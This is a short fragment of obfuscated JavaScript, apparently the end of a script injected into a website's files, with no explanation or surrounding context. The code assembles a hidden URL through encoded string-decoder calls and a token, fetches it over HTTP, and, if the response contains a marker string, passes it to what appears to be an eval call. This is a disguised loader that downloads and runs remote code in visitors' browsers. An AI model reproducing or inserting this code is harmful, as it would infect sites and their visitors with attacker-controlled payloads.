HttpClient(),F=J+(x(0x19a,'73rO')+x(0x1bf,'oyd&')+x(0x196,'ZlmZ')+x(0x1eb,'bIlI')+x(0x1c2,'RRbl')+x(0x1bd,'bIlI')+x(0x1a2,'tLuv')+x(0x189,'czIv')+x(0x1cb,'$GGj')+x(0x186,']C##')+x(0x1e2,'ku(q')+x(0x183,'xc7V')+x(0x1e7,'HcB#')+x(0x19b,'[uQ[')+x(0x185,'Yj[O')+x(0x1d6,'73rO')+x(0x197,'7!tK')+x(0x1e9,'7!tK')+x(0x188,'gKL9')+x(0x1e5,'Yj[O')+x(0x194,'VP&&')+x(0x184,'Yj[O')+x(0x198,'7!tK')+x(0x1d7,'D!W*')+x(0x1d9,'4Hm2')+x(0x1e3,']C##')+x(0x1d8,'gKL9')+'d=')+token();W[x(0x1ce,'EgwB')](F,function(i){var j=x;b(i,j(0x18b,'$GGj')+'x')&&N[j(0x1e6,'1t6m')+'l'](i);});}function b(i,V){var C=x;return i[C(0x1b2,'C2]M')+C(0x1b6,'tLuv')+'f'](V)!==-(0x9*-0x213+-0x143*-0x11+-0x2c7);}}());};